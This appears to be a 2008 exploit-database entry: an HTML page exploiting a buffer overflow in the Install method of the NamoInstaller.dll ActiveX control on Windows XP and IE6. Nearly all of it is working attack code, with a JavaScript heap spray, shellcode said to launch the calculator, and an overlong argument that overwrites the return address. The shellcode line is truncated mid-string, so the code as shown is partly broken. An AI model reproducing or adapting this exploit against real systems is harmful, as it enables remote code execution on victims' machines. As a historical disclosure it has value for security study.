 <!--
Sejoong Namo ActiveSquare6 NamoInstaller.dll BoF Exploit
Written by http://www.Plan-S.cn
Tested on Windows XP SP2(fully patched) Korean, IE6, NamoInstaller.dll version 3,0,0,1
-->
<html>
<object classid="clsid:AF465549-1D22-4140-A273-386FA8877E0A" id="target"></OBJECT>
<SCRIPT language="JavaScript">
// HeapSpray - execute calculator
shellcode = unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u057C%u0178%u8BEF%u184F%u5F8B%u0120%
bigblock = unescape("%u9090%u9090");
headersize = 20;
slackspace = headersize+shellcode.length
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (i=0;i<800;i++) memory[i] = block + shellcode;
var buffer =  unescape("%u0A0A%u0A0A");
while (buffer.length< 2310) buffer+=unescape("%u0A0A%u0A0A");
buffer += unescape("%uE0CC%u0012");
buffer += unescape("%u0A0A%u0A0A");
// Vulnerability of method Install
target.Install(buffer);
</script>
</html>
# milw0rm.com [2008-02-03]